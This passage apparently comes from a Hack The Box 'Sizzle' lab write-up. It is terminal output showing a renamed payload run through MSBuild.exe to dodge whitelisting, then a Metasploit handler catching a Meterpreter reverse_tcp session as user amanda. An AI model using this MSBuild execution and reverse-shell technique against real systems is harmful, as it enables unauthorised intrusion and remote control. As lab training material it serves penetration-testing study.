 /bin/bash 140x19
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/30/2020 8:43 AM 18585 c53d75a50e089ebe3e39214838d75b04e56324a0.bin
-a---- 3/30/2020 2:56 AM 4403 dayushell.ps1
PS htb\amanda@SIZZLE Documents> mv .\c53d75a50e089ebe3e39214838d75b04e56324a0.bin dayushell2.csproj
PS htb\amanda@SIZZLE Documents> C:\Windows\Microsoft.NET\Framework\v4.0.30319\Msbuild.exe dayushell2.csproj
Microsoft (R) Build Engine version 4.6.1586.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 3/30/2020 8:46:34 AM.
/bin/bash 140x19
Metasploit tip: Enable HTTP request and response logging with set HttpTrace true
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.10:443
[*] Sending stage (180291 bytes) to 10.10.10.103
[*] Meterpreter session 1 opened (10.10.14.10:443 -> 10.10.10.103:61171) at 2020-03-30 08:46:23 -0400
meterpreter > getuid
Server username: HTB\amanda
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745